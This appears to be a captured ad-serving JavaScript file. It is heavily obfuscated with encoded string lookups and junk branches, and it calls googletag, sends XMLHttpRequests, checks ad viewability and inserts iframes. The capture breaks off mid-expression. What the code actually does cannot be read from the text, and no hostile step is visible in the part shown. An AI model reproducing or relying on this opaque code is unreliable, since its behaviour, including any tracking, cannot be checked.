request_url: https://revenueflex.com/d/a/b/f/abfc88f0a38764bce03cbf19ac7669adee036dcb.js
body_size: 126587
content:
window.rFaConfig="cjDH3DT0US";(function(B,ba){var V=a0F;for(B=B();;)try{if(parseInt(V(2489,"xU74"))/1*(-parseInt(V(4358,"JT2L"))/2)+parseInt(V(6738,"\x26Lzx"))/3+parseInt(V(2459,"!)!9"))/4*(parseInt(V(5652,"ySno"))/5)+-parseInt(V(1172,"l4sV"))/6+-parseInt(V(1801,"xU74"))/7+-parseInt(V(1061,"EsEg"))/8*(-parseInt(V(895,"\x26Lzx"))/9)+parseInt(V(6693,"zLiD"))/10===ba)break;else B.push(B.shift())}catch(ca){B.push(B.shift())}})(a0v,301516);
(function(){function B(c,b,g){var f=a;if(e[f(3041,"xU74")](e[f(5219,"EsEg")],e[f(5433,"el8Z")])){b=ba[f(1663,"NDKQ")]("?")[1][f(5555,"el8Z")]("\x26");for(V=0;c<b[f(7188,"zLiD")+"h"];M++){var d=b[qa];g=d[f(3854,"xoKZ")+"Of"]("\x3d");g=e[f(6459,"AL4u")](g,0)?d[f(4709,"bbk6")+f(4872,"3I3@")](0,g):d;e[f(1403,"6KTt")](da[f(1064,"]qHW")+"Of"](g),0)&&(b+=(ka++?"\x26":"")+d)}e[f(4429,"bbk6")](P[f(3359,"xU74")+f(1858,"ZZ\x26a")](0,ra),d[f(7061,"\x26Lzx")+"h"]?e[f(2723,"el8Z")]("?",ea):"")}else{c&&(b=e[f(6443,
"%QLp")](e[f(2877,"xoKZ")](e[f(992,"B1JC")](Za,c)," "),b));if(b)if(e[f(2187,"(x*m")](typeof b,f(4929,"IL$6")+"g"))console[f(4032,"8*SQ")](e[f(5040,"%*By")](e[f(3102,"B1JC")](e[f(4321,"IL$6")](f(928,"%*By")+f(5633,"zAK@")+f(3621,"zLiD"),Y),e[f(1971,"ySno")]),b),f(762,"Y]k*")+f(6929,"(x*m")+f(4185,"3I3@")+f(7043,"IS6K")+f(5305,"WgW4")+f(1294,"%TGM")+f(5072,"1A4E")+f(5514,"]qHW")+f(2775,"dEn0")+f(2253,"%*By")+f(4824,"zAK@")+f(4111,"!)!9")+f(3331,"Jou\x26")+f(4565,"*BTS")+f(806,"dEn0")+f(738,"]$zV")+
f(4951,"Oq7y")+f(5058,"!)!9")+f(1021,"]qHW")+f(4800,"xoKZ")+"px",e[f(6091,"xU74")]);else try{console[f(2084,"4a9!")](b),b[f(1640,"Y]k*")]&&console[f(3610,"JT2L")](b[f(7021,"QIs^")])}catch(h){console[f(4179,"%*By")](b)}if(g)try{if(console[f(5398,"QIs^")](g),g[f(5571,"Sygl")]||g[f(5739,"ZZ\x26a")+f(4774,"el8Z")])console[f(6555,"(x*m")](g[f(3998,"B1JC")]||g[f(1210,"zLiD")+f(5036,"1A4E")]),console[f(1929,"dEn0")]()}catch(h){console[f(6155,"ZZ\x26a")](g)}}}function ba(c){var b=a,g={avfIm:function(f,d){return f==
d}};if(e[b(1747,"!)!9")](e[b(5377,"3I3@")],e[b(2758,"O0s2")]))try{googletag[b(6608,"]$zV")][b(1304,"Jou\x26")](c)}catch(f){if(e[b(2557,"IS6K")]!==e[b(3284,"ySno")])e[b(7024,"ZZ\x26a")](B,0,e[b(6980,"7Xtu")]);else for(I(),g=0;e[b(667,"3I3@")](g,5);g++)e(B,e[b(7237,"SkFL")](g,4E3)+1)}else{for(c=0;B&&c<U[b(1424,"bbk6")+"h"];c++)if(g[b(1799,"^LT6")](ha[c].A,W))return N[c];return 0}}function V(c,b,g,f,d){var h=a,k={XKNHv:h(2522,"Oq7y")+h(3727,"\x26Lzx")+h(4546,"xGQT")+h(5728,"dEn0"),hAMnD:e[h(2195,"jkxp")],
idQWW:e[h(3371,"dEn0")],PwARi:function(m,n,t){return e[h(479,"IS6K")](m,n,t)}};if(e[h(596,"IL$6")](e[h(2768,"8*SQ")],e[h(2768,"8*SQ")]))if(Y[h(1839,"rKxe")+h(4453,"zLiD")+h(1141,"SkFL")]&&ba[h(1149,"B1JC")+h(4258,"QHxA")+h(3530,"QIs^")][h(1874,"%*By")+h(2623,"Axb^")]){var l=l[h(5006,"*BTS")+h(6444,"Jou\x26")+h(3818,"*BTS")][h(3220,"Oq7y")+h(3562,"%QLp")][h(4062,"%TGM")+h(2426,"Y]k*")+h(2761,"^LT6")](k[h(1830,"Oq7y")]);l&&!l[h(6439,"%QLp")+h(463,"IL$6")+h(5064,"%QLp")+"nt"]&&(l=ea[h(2407,"dEn0")+h(6991,
"xU74")+h(4294,"SkFL")](k[h(5862,"Jou\x26")]),l.id=k[h(5468,"1A4E")]+qa(),da[h(2856,"(x*m")+h(6061,"%TGM")+h(4051,"IL$6")][h(5168,"jkxp")+h(1739,"Sygl")+"re"](l,sa),ka[h(6348,"!)!9")+h(6061,"%TGM")+h(1494,"ySno")][h(5684,"Axb^")+h(2649,"uzF*")+"d"](ta),ca(0,l,l[h(5412,"EsEg")],0,4,0))}else k[h(1285,"NDKQ")](P,ra,2E3);else return e[h(1987,"Axb^")](e[h(1959,"^LT6")](e[h(4938,"9[SY")](e[h(1239,"AL4u")](e[h(4944,"%*By")](e[h(1496,"EsEg")](e[h(5763,"QIs^")](e[h(7081,"%*By")](e[h(6956,"*BTS")](e[h(2906,
"*BTS")],c),e[h(1435,"WgW4")])+(fa?e[h(3706,"SkFL")]:e[h(3121,"uzF*")]),e[h(1514,"6KTt")]),b)+e[h(5601,"Axb^")],g),"' "),f),d?e[h(2909,"%QLp")](e[h(4892,"%TGM")]+d,"'"):""),e[h(5231,"IL$6")])}function ca(c,b,g,f){var d=a,h={oYMsg:function(m,n){return e[a0F(4876,"bbk6")](m,n)},GExvF:function(m,n){return e[a0F(4739,"JT2L")](m,n)}};if(e[d(4493,"QHxA")]===e[d(2198,"%*By")]){M=1;for(c=Z[d(6103,"QHxA")+d(5558,"O0s2")+d(5729,"dEn0")+"ig"]=0;c<Q[d(5890,"3I3@")+"h"];c+=2)e[d(5895,"l4sV")](ma[e[d(5761,"\x26Lzx")](c,
1)][d(3552,"dEn0")+"Of"](aa),0)&&(ia=P[c]);ra=e[d(5023,"Sygl")](e[d(2080,"xoKZ")][d(1781,"Y]k*")+"Of"](Fa),-1);ea(0,e[d(3075,"zAK@")](e[d(6337,"bbk6")](e[d(6892,"dEn0")](e[d(2411,"^LT6")](e[d(3591,"jkxp")](e[d(7014,"xU74")](e[d(7146,"3I3@")](e[d(2807,"b6cV")](e[d(3808,"dEn0")](e[d(3022,"xGQT")](e[d(1942,"AL4u")]+qa," "),da)," M"),sa)+" I",ka)," A"),ta)," G"),ca),e[d(7104,"%QLp")]))}else{var k=new XMLHttpRequest,l;try{g!==1&&(c+=e[d(2947,"ySno")](e[d(6947,"l4sV")](e[d(482,"%*By")](e[d(5437,"Y]k*")](c[d(1468,
"9[SY")+"Of"]("?"),0)?d(1924,"WzOb"):d(4426,"QIs^"),fa?1:0),e[d(2421,"AL4u")])+vb,e[d(2373,"JT2L")])+yc),e[d(3215,"bbk6")](g,1)&&(k[d(4524,"*BTS")+d(3346,"6KTt")+"pe"]=e[d(6774,"bbk6")])}catch(m){}k[d(1173,"ZZ\x26a")](e[d(6771,"O0s2")],c,!0);k[d(4980,"zLiD")+d(1835,"Y]k*")+d(790,"]$zV")+d(4320,"xU74")]=function(){if(d(4679,"IL$6")!==d(6021,"jkxp"))l=k[d(1324,"bbk6")+"s"],!b||(h[d(2082,"7Xtu")](k[d(6785,"6KTt")+d(4346,"%*By")],4)||l!=200&&h[d(1590,"*BTS")](l,404))&&f||h[d(850,"7Xtu")](b,k);else try{googletag[d(4256,
"Oq7y")][d(4855,"3I3@")](e)}catch(m){U(0,d(3334,"7Xtu")+d(3471,"B1JC")+d(910,"1A4E")+d(1453,"%TGM"))}};k[d(4466,"jkxp")]()}}function M(c){var b=a,g={BWsZh:b(6198,"IS6K")+"t",IKFQg:function(f,d,h,k,l,m,n,t){return e[b(4647,"Y]k*")](f,d,h,k,l,m,n,t)},McHvg:function(f,d){return e[b(1772,"Oq7y")](f,d)}};if(e[b(509,"^LT6")](b(5505,"NDKQ"),b(2926,"el8Z")))return J[b(5116,"%TGM")+b(4730,"7Xtu")+b(6637,"WzOb")](c);Ga=va[b(6032,"%*By")+b(6552,"(x*m")+b(6539,"ZZ\x26a")](g[b(3380,"uzF*")]);P[1]&&($a[b(584,"Y]k*")]=
wb);for(mb=2;nb<xb[b(1437,"7Xtu")+"h"];ua+=2)xa=pc,fa=g[b(3596,"uzF*")](ja,ab[Sb],yb,wa,za,Aa,Ba,Q),N=g[b(2709,"IL$6")](Z,Ha[g[b(2099,"%QLp")](Ia,1)],Oa,ya,pa,Ja,Ka,Ma),La[b(6806,"IL$6")+b(1413,"Y]k*")+"te"](Qa,Ra);ja[b(2291,"]$zV")+b(2957,"4a9!")+"d"](Za)}function ma(c,b,g,f){var d=a,h={rHRVF:function(k,l){return e[a0F(6336,"SkFL")](k,l)}};if(e[d(4542,"9[SY")]===d(6449,"WgW4"))h[d(7080,"zLiD")](J,I);else return h=J[d(4561,"]$zV")+d(1493,"1A4E")+d(3512,"xGQT")](e[d(4302,"QHxA")]),c&&c[d(4652,"Oq7y")+
"h"]&&h[d(2245,"NDKQ")+d(4849,"IL$6")+"te"](e[d(1081,"jkxp")],c),h[d(6712,"el8Z")+d(3196,"NDKQ")+"te"](d(968,"9[SY"),d(1682,"AL4u")),b&&h[d(2804,"EsEg")+d(4543,"l4sV")+"te"](d(689,"JT2L")+d(712,"xGQT")+d(811,"Y]k*"),b),f&&f[d(5120,"]qHW")+d(1638,"B1JC")+"g"]?f[d(1057,"zAK@")+d(1467,"%*By")][d(3766,"7Xtu")+d(3666,"]qHW")+"re"](h,f[d(526,"QHxA")+d(1127,"7Xtu")+"g"]):(c=g||J[d(2317,"uzF*")]||J[d(6837,"bbk6")+d(4912,"xU74")+d(4772,"]qHW")+d(2154,"8*SQ")](e[d(5608,"EsEg")])[0],c[d(4623,"Sygl")+d(4967,
"9[SY")+"d"](h)),h}function ia(c,b,g){var f=a,d={jgaOe:function(m,n,t,v){return m(n,t,v)},NOtQU:function(m,n){return m+n},bIIoT:function(m,n){return e[a0F(6140,"1A4E")](m,n)},uJvzN:function(m,n,t){return e[a0F(2470,"\x26Lzx")](m,n,t)},bkClT:e[f(2290,"Oq7y")]};if(e[f(1769,"3I3@")](e[f(649,"xU74")],e[f(4033,"WzOb")])){var h=M(c),k=h?h[f(2809,"uzF*")+f(1364,"7Xtu")+f(4917,"ZZ\x26a")]||h[f(914,"EsEg")+f(1497,"zLiD")+f(3708,"4a9!")]:0;return(k=k&&k[f(5921,"b6cV")+f(4884,"QHxA")]?k[f(1028,"l4sV")+f(1222,
"6KTt")]:k)?b(k,h):g<100&&setTimeout(function(){d[f(792,"*BTS")](ia,c,b,d[f(4280,"xoKZ")](g,1))},200),k}var l={yUdFF:function(m,n){return d[f(4858,"1A4E")](m,n)}};M.W&&Z(Q.W);ma.W=d[f(1148,"Jou\x26")](aa,function(){B.S++;K.ja||(oa.S=0)},1E3);Fa.La||(ea.La=new qa(function(m){B.ja=m[0][f(1070,"el8Z")+f(3503,"jkxp")+f(1385,"Sygl")]&&l[f(3347,"xoKZ")](m[0][f(3442,"el8Z")+f(2027,"NDKQ")+f(7050,"Y]k*")+"io"],.5);K.ja||(oa.S=0)},{root:null,rootMargin:d[f(7234,"zLiD")],threshold:.5}),ta.La[f(3076,"WzOb")+
"ve"](ca.j))}function P(c,b){var g=a;if(c[g(5423,"^LT6")+g(4874,"3I3@")])c[g(1151,"QHxA")+g(2200,"WzOb")][g(5572,"4a9!")](b);else{var f=(c[g(2820,"IL$6")+g(4670,"b6cV")]||"")[g(3108,"\x26Lzx")](" ");e[g(1794,"(x*m")](f[g(4487,"]$zV")+"Of"](b),0)&&(f[g(3141,"Axb^")](b),c[g(1540,"WzOb")+g(3996,"]qHW")]=f[g(6100,"NDKQ")](" "))}}function Fa(c,b){var g=a;if(c[g(1080,"8*SQ")+g(6488,"]$zV")])c[g(3640,"Oq7y")+g(4706,"xGQT")][g(1270,"rKxe")+"e"](b);else{var f=(c[g(1080,"8*SQ")+g(1463,"rKxe")]||"")[g(5293,
"IS6K")](" ");f[g(705,"AL4u")+"Of"](b)>=0&&(f[g(6879,"xoKZ")+"e"](b),c[g(6042,"rKxe")+g(7114,"*BTS")]=f[g(5130,"el8Z")](" "))}}function qa(c){var b=a,g={JJmXe:function(q,w){return e[a0F(1841,"1A4E")](q,w)},MwRQP:function(q,w){return e[a0F(5614,"zLiD")](q,w)},fHMhV:function(q,w){return q==w},PMHcB:function(q,w,x,r,y,A,z){return e[a0F(614,"dEn0")](q,w,x,r,y,A,z)},whsnO:e[b(1349,"1A4E")],jyhvz:e[b(6076,"bbk6")],ybVyI:function(q){return e[b(3898,"Axb^")](q)}};if(e[b(3535,"JT2L")](e[b(6317,"IL$6")],e[b(4112,
"*BTS")])){var f,d=[],h,k,l=I[b(6632,"WzOb")+b(5630,"Axb^")+b(4219,"zAK@")+b(5616,"xU74")+b(5641,"xU74")+b(1040,"uzF*")+b(5741,"zAK@")];if(!c.Ca){c.Ca=1;for(f=0;e[b(5012,"bbk6")](f,c[b(2756,"%*By")+"h"]);f++)if(e[b(3638,"]qHW")](e[b(930,"JT2L")],e[b(3395,"bbk6")])){var m=c[f];try{for(var n=e[b(4436,"%TGM")][b(4390,"]$zV")]("|"),t=0;;){switch(n[t++]){case "0":m.Aa=k=parseFloat(m.Ua);continue;case "1":m.eb=h[b(7068,"1A4E")+b(749,"Axb^")];continue;case "2":m.Ua=h?h[b(5137,"xGQT")]||0:0;continue;case "3":var v=
(h=l?e[b(5643,"\x26Lzx")](l,m.g):0)?h[b(2107,"dEn0")+"id"]:0;continue;case "4":k>0&&(m.ia||e[b(486,"*BTS")](m.o,6)||m.ba&&k>=.005||m.oa||!m.Ra||!m.T)?K(m,k,h,v,m.eb):e[b(5902,"6KTt")](m.o,2)?d[b(2838,"JT2L")](m):e[b(5667,"Oq7y")](m.o,6)?m.aa?e[b(5087,"Jou\x26")](ta,m):e[b(4357,"QIs^")](ja,m,3,1):xa[b(5544,"rKxe")](m);continue;case "5":m.Ra=e[b(3879,"xGQT")](m.Aa,m.bb);continue;case "6":m.Aa=e[b(2547,"ZZ\x26a")](k,m.wa);continue}break}}catch(q){e[b(784,"l4sV")](B,m,e[b(4078,"3I3@")],q)}}else M=1;e[b(5828,
"rKxe")](d[b(1911,"b6cV")+"h"],0)?ba(function(){var q={qHkzc:function(w,x){return g[a0F(1673,"b6cV")](w,x)},BhkiZ:function(w,x){return g[a0F(1102,"dEn0")](w,x)},lnzkN:function(w,x){return g[a0F(4578,"B1JC")](w,x)},qHJjm:function(w,x,r,y,A,z,E){return g[a0F(6933,"zLiD")](w,x,r,y,A,z,E)},ceFAv:g[b(702,"4a9!")],InIkc:g[b(2105,"Oq7y")],JHPEq:function(w,x){return w(x)},LAsdz:function(w){return g[b(6165,"!)!9")](w)}};I[b(2999,"7Xtu")][b(4566,"uzF*")](function(){var w={TbqMa:function(C,p){return q[a0F(4251,
"QHxA")](C,p)},Mrmdl:function(C,p){return q[a0F(2533,"B1JC")](C,p)},hzRnM:function(C,p,u){return C(p,u)},dnxlD:function(C,p){return C+p},uLqFc:function(C,p){return q[a0F(2818,"SkFL")](C,p)},XcOlc:function(C,p,u,H,O,na,Ca){return q[a0F(7046,"JT2L")](C,p,u,H,O,na,Ca)},QOXGU:b(1244,"4a9!"),SDMVZ:function(C,p,u,H){return C(p,u,H)},xaIqm:q[b(4518,"NDKQ")]};if(b(4282,"zAK@")===q[b(5410,"Axb^")]){for(f=0;f<d[b(2756,"%*By")+"h"];f++)m=d[f],q[b(6840,"IS6K")](Sb,m),m.Ra&&m.T&&(I[b(1508,"B1JC")+b(5217,"b6cV")+
b(2698,"zLiD")+b(5048,"Y]k*")+b(3723,"1A4E")]([m.g]),Tb[v]=m),q[b(6798,"JT2L")](bb,m),Aa([m]);q[b(2825,"1A4E")](sa)}else if(U[b(4888,"Sygl")+"ty"])try{var x=Y[b(5191,"uzF*")],r=x[b(6450,"xGQT")+b(4925,"xoKZ")+"t"]||0,y=x[b(4133,"NDKQ")+b(1087,"IL$6")+b(1388,"WgW4")+"d"](),A=w[b(2277,"4a9!")](ba,y),z,E,G=r?r.I:x[b(2554,"%TGM")+b(5491,"7Xtu")+b(5277,"Oq7y")]();if(w[b(6385,"JT2L")](r.m,5)&&A){var F=(b(5400,"O0s2")+b(1241,"SkFL"))[b(4136,"rKxe")]("|");for(x=0;;){switch(F[x++]){case "0":w[b(4435,"6KTt")](M,
r,w[b(6562,"xoKZ")](b(7162,"WgW4")+"[",G)+"]");continue;case "1":w[b(6070,"WzOb")](A[b(5480,"Sygl")+b(6898,"ySno")+b(3014,"4a9!")][b(2748,"(x*m")+b(5138,"WzOb")],b(1229,"Y]k*"))&&(A=A[b(5480,"Sygl")+b(5037,"3I3@")]);continue;case "2":var L=A?A[b(7056,"8*SQ")]:0;continue;case "3":w[b(4106,"Y]k*")](Z,r,A,D,L,2,0);continue;case "4":var D=(E=(z=A?A[b(2447,"1A4E")+b(1408,"xoKZ")+b(7025,"QHxA")+b(4497,"JT2L")](w[b(2370,"*BTS")]):0)?z[0]:0)?E[b(6143,"Jou\x26")]:0;continue}break}}}catch(C){w[b(4818,"*BTS")](ma,
0,w[b(6196,"WzOb")],C)}})}):e[b(2518,"B1JC")](sa)}}else e[b(953,"8*SQ")](J,I)}function sa(){var c=a;I[c(4599,"\x26Lzx")][c(4145,"QHxA")](function(){Sa=0})}function ta(c){var b=a;c.Ga=e[b(2689,"JT2L")](c.Ga|2500,2);setTimeout(function(){zc++;c.m=5;e[b(6202,"l4sV")](Ta,c);e[b(3034,"IL$6")](Ua,c,0,1)},c.Ga)}function K(c,b,g,f,d){var h=a,k={XkWbN:function(p,u){return e[a0F(1784,"jkxp")](p,u)},XYnhq:function(p,u){return e[a0F(2964,"%QLp")](p,u)},DYFkx:function(p,u){return e[a0F(5904,"%QLp")](p,u)},xBGqH:function(p,
u){return e[a0F(2403,"Axb^")](p,u)},JaJYM:e[h(5698,"7Xtu")],xLpxZ:function(p,u){return p==u},bvSAM:function(p,u){return e[h(3581,"ZZ\x26a")](p,u)},ApWTv:function(p,u){return p==u},XsXHA:function(p,u){return p<=u},TlsTZ:function(p,u){return e[h(1142,"IS6K")](p,u)},LFMly:function(p,u){return e[h(3091,"%*By")](p,u)},jwHld:function(p,u){return p==u},VRFec:function(p,u){return p==u},upOtj:e[h(6948,"Jou\x26")],peDDe:e[h(4171,"zAK@")],MBrNj:e[h(3363,"IS6K")],fbdEJ:function(p,u,H,O){return e[h(4214,"zLiD")](p,
u,H,O)},GdDqa:function(p,u,H,O){return e[h(5397,"4a9!")](p,u,H,O)},WSegR:e[h(6229,"9[SY")],beUnf:function(p,u){return p&&u},UYPki:function(p,u){return p+u},zgpaH:e[h(1919,"rKxe")],gDRax:e[h(2243,"]$zV")],WuTVz:function(p,u,H,O,na){return p(u,H,O,na)},aRJhC:e[h(1574,"3I3@")],FFSEl:e[h(3600,"%QLp")],EWkaU:function(p,u,H,O,na){return e[h(2687,"WgW4")](p,u,H,O,na)},YpnOj:function(p,u){return e[h(2536,"QIs^")](p,u)},ukNvl:h(5009,"WgW4")+h(1471,"IL$6")+h(1533,"Jou\x26")+h(2800,"xU74")+h(4261,"!)!9")+h(1341,
"zAK@")+h(2211,"dEn0")+h(2842,"xoKZ")+h(2160,"7Xtu")+h(706,"%*By")+h(6490,"%QLp")+h(4921,"3I3@")},l,m=c.g,n=e[h(6258,"NDKQ")](m,h(2893,"NDKQ")),t=M(m),v=c.G,q,w,x;try{var r=(r=I[h(5937,"Axb^")+h(3873,"Oq7y")+h(4516,"el8Z")+"ds"](m))&&e[h(835,"zAK@")](r[h(4694,"uzF*")+"h"],0)?r[0]:r,y=c.l,A=c.u;try{if(e[h(2712,"dEn0")](h(6141,"el8Z"),e[h(6989,"%QLp")])){var z=K[oa];if(z.J){var E=Ma.da;m=La;var G=Qa.C,F=z,L=Ra.F,D=z.X,C=0;for(ja=0;Za<G[h(6904,"ZZ\x26a")+"h"];zb++)if(k[h(3429,"1A4E")](G[bb],F.o))if(F.o==
4)if(L)for(cb=0;k[h(2891,"%*By")](db,L[h(6812,"xGQT")+"h"]);R++)k[h(1272,"\x26Lzx")](L[pa],D)&&(C=1);else Ta(m,k[h(974,"zLiD")](k[h(2391,"rKxe")],D));else C=1;ob=C||!eb.ma&&k[h(6603,"Oq7y")](z.o,6);F=z.l;L=z.u;C=D=0;if(k[h(721,"!)!9")](k[h(5912,"b6cV")](F,L),1))pb=1;else{for(G=0;k[h(5515,"zLiD")](G,fb[h(4072,"]$zV")+"h"]);G++)m=J[G][0],S=gb[G][1],k[h(2399,"O0s2")](m,F)&&k[h(5577,"JT2L")](hb,L)?D=1:k[h(1495,"%*By")](F,m)&&k[h(3124,"%QLp")](L,Sa)&&(C=2);I=D?D:C}if(z.Oa||k[h(5932,"b6cV")](E,3)&&E!=4&&
k[h(5988,"7Xtu")](E,6))z=qb?rb:k[h(3264,"!)!9")](ib,1)?ea:k[h(5841,"^LT6")](jb,2)?Va:Wa,z[h(5235,"Sygl")](Pa)}}else F=g[h(700,"rKxe")+"ze"][h(1733,"4a9!")]("x"),y=e[h(3109,"zAK@")](parseInt,F[0])||c.l,A=e[h(6832,"WgW4")](parseInt,F[1])||c.u}catch(p){e[h(6763,"l4sV")](e[h(4680,"1A4E")],e[h(7118,"SkFL")])?e[h(6509,"zAK@")](w,U,ha,W,N):B(c,e[h(523,"zAK@")](e[h(4523,"4a9!")],JSON[h(4929,"IL$6")+h(934,"uzF*")](g)))}if(c.aa){v=e[h(5314,"uzF*")](ab,t,e[h(3126,"Axb^")],y,A);try{S[h(1378,"Oq7y")+h(1572,"zAK@")+
"ge"][h(6447,"Y]k*")+"em"](e[h(2081,"uzF*")](e[h(5295,"%TGM")],c.v),Date[h(1481,"QHxA")]())}catch(p){}}e[h(2786,"1A4E")](v[h(3936,"7Xtu")][h(1608,"xU74")+"ay"],e[h(1666,"ySno")])&&v[h(5412,"EsEg")][h(3803,"6KTt")+h(1179,"xoKZ")+h(1916,"B1JC")](h(4450,"IL$6")+"ay");v[h(1444,"AL4u")+h(5649,"xU74")]=V(n,y,A,"");e[h(6014,"4a9!")](ia,n,function(p,u){var H={taaHT:function(O,na,Ca){return O(na,Ca)}};if(k[h(1686,"]qHW")](g[h(3382,"JT2L")+h(6557,"*BTS")],k[h(3680,"xGQT")])){u[h(2389,"%QLp")][h(3208,"zAK@")+
"t"]=k[h(5158,"O0s2")];x=r?r[h(1831,"el8Z")+"rl"]:0;w=r?r[h(4602,"SkFL")+"ml"]&&r[h(3747,"^LT6")+h(1811,"rKxe")]:0;q=x||c.ia;l=c.i[h(6794,"3I3@")+h(6752,"]qHW")+h(5363,"7Xtu")];try{if(k[h(5070,"b6cV")]===k[h(1742,"*BTS")]){if(l&&!(l&&l[h(5359,"jkxp")+h(6270,"!)!9")+"r"]&&l[h(2871,"!)!9")]&&l[h(4826,"l4sV")]?k[h(4737,"%*By")](l,c.A,q,b):S[l]?S[l](c.A,q,b):1))return 1}else la=Y[ba[p]],H[h(6188,"%*By")](c,A,Z),Q[6]&&(ma.ca=1),aa[7]&&(t.$=1)}catch(O){k[h(3027,"\x26Lzx")](B,c,k[h(683,"JT2L")],O)}k[h(5916,
"*BTS")](q,!w)?(B(c,k[h(974,"zLiD")](k[h(3145,"]qHW")](k[h(2116,"*BTS")](k[h(3237,"%TGM")](k[h(3959,"bbk6")](k[h(1736,"(x*m")](k[h(2895,"uzF*")],x),k[h(1170,"7Xtu")]),r[h(6022,"O0s2")+"ml"]),k[h(1986,"rKxe")]),r[h(2560,"Axb^")+h(616,"l4sV")]),"]")),I[h(1159,"%TGM")+h(7190,"6KTt")](p,f),k[h(6671,"b6cV")](ca,k[h(3770,"!)!9")](k[h(577,"bbk6")](k[h(5045,"4a9!")],b)+h(4511,"JT2L")+encodeURIComponent(x),k[h(5248,"7Xtu")])+d,0,0,0)):(I[h(6689,"bbk6")+h(4904,"]qHW")](p,f),k[h(3563,"zLiD")](ca,k[h(588,"O0s2")](k[h(2149,
"bbk6")]+b+(h(5953,"zAK@")+h(4023,"IL$6")),d),0,0,0))}else I[h(1365,"ySno")+h(7096,"Y]k*")](p,f),wa(c,1)},1)}catch(p){e[h(6169,"8*SQ")](B,c,h(6508,"]qHW")+h(4250,"rKxe"),p)}}function W(c,b,g){var f=a;if(e[f(5429,"*BTS")](f(4208,"xoKZ"),e[f(5769,"%QLp")]))e[f(3792,"xU74")](J,I);else return e[f(6226,"Y]k*")](b,c)?c[b]:g}function Ga(c){var b=a,g={njemL:b(5692,"l4sV")+b(6327,"B1JC")+b(3392,"3I3@")+b(4991,"l4sV")+b(2068,"SkFL")+b(5395,"xU74")+b(3584,"(x*m")+b(5994,"QHxA")+b(6746,"Y]k*")+b(853,"dEn0"),
LguMv:function(l,m,n){return e[b(497,"IL$6")](l,m,n)},RSHPD:e[b(2814,"zAK@")],vKyTN:e[b(2176,"IL$6")],BnxwG:function(l,m){return e[b(1621,"]$zV")](l,m)},diKUr:function(l,m){return e[b(4050,"B1JC")](l,m)},XvvCK:b(2217,"bbk6")+"e",wiirJ:b(543,"%TGM"),pvsnc:function(l,m){return e[b(2150,"el8Z")](l,m)},ZjnNE:e[b(3450,"QIs^")],UjSgw:function(l,m){return e[b(5450,"!)!9")](l,m)},hqEeZ:function(l,m){return e[b(7175,"4a9!")](l,m)},qCRdY:b(3329,"%TGM")+b(3372,"el8Z")+b(4626,"3I3@")+b(3157,"dEn0")+b(1505,"Axb^")+
b(2841,"\x26Lzx")+b(1318,"%*By")+b(2661,"ySno"),aaPJX:e[b(626,"xU74")],QtdBT:e[b(2526,"9[SY")]};if(e[b(7199,"QIs^")](e[b(2013,"]qHW")],e[b(2944,"WgW4")])){var f=da.i,d=f[b(6328,"6KTt")+"e"]||g[b(2597,"rKxe")],h=h(f,b(3183,"IS6K")+b(4092,"]$zV")+b(1457,"9[SY")+"l",1);g[b(6454,"4a9!")](ka,ta,g[b(472,"JT2L")]);ca.G[b(1709,"1A4E")+b(6273,"Oq7y")][b(7168,"4a9!")+b(1615,"7Xtu")+b(6578,"dEn0")+b(6964,"ZZ\x26a")](g[b(2736,"xGQT")],g[b(4374,"^LT6")](b(3099,"AL4u")+b(7150,"B1JC")+"\x3d'",B.g)+(b(1108,"uzF*")+
b(5962,"WzOb")+b(4595,"*BTS")+b(501,"1A4E")+b(3711,"QHxA")+b(2685,"Axb^")+b(4989,"xGQT")+b(1869,"xoKZ")+b(5230,"zLiD")+b(6189,"Y]k*")+b(2740,"Jou\x26")+b(4039,"%QLp")+b(5469,"Jou\x26")+b(2834,"xoKZ")+"\x3e"));K.na=g[b(7055,"QHxA")](oa,g[b(2620,"]qHW")](W.g,g[b(5502,"8*SQ")]));Ga.na[b(3960,"bbk6")+b(5737,"%TGM")+b(1580,"el8Z")+"r"](g[b(1090,"rKxe")],function(){f(d)});$a=wb||f[b(3756,"%TGM")+"rl"];d[b(884,"4a9!")]();nb[b(815,"ZZ\x26a")](g[b(1583,"zAK@")](g[b(4361,"QHxA")](b(2280,"%TGM")+b(6392,"NDKQ")+
b(1266,"b6cV")+b(3065,"SkFL")+b(1602,"Jou\x26")+b(5002,"WzOb")+b(5635,"ySno")+b(688,"SkFL")+b(2273,"3I3@")+b(4560,"]$zV")+b(4816,"Sygl")+b(4368,"JT2L")+b(3086,"dEn0")+b(1661,"zAK@")+b(4075,"%*By")+b(4031,"B1JC")+b(3191,"%TGM")+b(6011,"Oq7y")+b(3595,"Y]k*")+b(6152,"rKxe")+b(6286,"8*SQ")+b(517,"IS6K")+b(2760,"ySno")+b(6945,"%*By")+b(4120,"bbk6")+b(5350,"SkFL")+b(1340,"rKxe")+b(1944,"Y]k*")+b(7132,"O0s2")+b(4605,"QIs^")+b(2091,"4a9!")+b(2450,"el8Z")+b(4157,"O0s2")+b(3725,"Oq7y")+b(6399,"Y]k*")+b(4977,
"%QLp")+b(1895,"Axb^")+b(3446,"Y]k*")+b(2033,"xU74")+b(2413,"l4sV")+b(3140,"QIs^")+b(5688,"SkFL")+b(4082,"l4sV")+b(6670,"B1JC")+b(6235,"bbk6")+b(4552,"8*SQ")+b(1846,"6KTt")+b(5543,"b6cV")+b(1432,"IS6K")+b(6886,"xU74")+b(4790,"WgW4")+b(1192,"3I3@")+b(1489,"l4sV")+b(819,"Axb^")+b(4335,"JT2L")+b(5844,"O0s2")+b(5528,"uzF*")+b(3419,"6KTt")+b(4201,"ZZ\x26a")+b(2477,"^LT6")+b(6602,"*BTS")+b(4887,"uzF*")+b(4817,"rKxe")+b(1088,"3I3@")+b(6796,"Oq7y")+b(4878,"%QLp")+b(750,"jkxp")+b(1789,"bbk6")+b(3886,"B1JC")+
